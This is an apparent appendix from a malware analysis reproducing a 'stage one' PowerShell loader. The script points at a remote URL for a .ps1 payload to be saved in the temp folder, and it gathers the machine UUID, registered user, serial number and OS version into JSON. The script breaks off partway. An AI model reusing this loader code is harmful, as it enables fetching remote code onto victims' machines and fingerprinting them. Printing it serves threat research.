 Appendix A: Stage One PowerShell Command
try
{
    $path = "%temp%"
    $url = "http://adhostingcache.com/ehhe/eh4g4/adcache.txt"
    $extension = "ps1"

    $guid = (get-wmiobject win32_computersystemproduct).UUID

    $tmp = get-wmiobject win32_operatingsystem
    $osinfo = "{"
    $osinfo = $osinfo + '"systemdirectory":"'+$tmp.systemdirectory+'",'
    $osinfo = $osinfo + '"buildnumber":"'+$tmp.buildnumber+'",'
    $osinfo = $osinfo + '"registereduser":"'+$tmp.registereduser+'",'
    $osinfo = $osinfo + '"serialnumber":"'+$tmp.serialnumber+'",'
    $osinfo = $osinfo + '"version":"'+$tmp.version+'"'
    $osinfo = $osinfo + "}"
黑鸟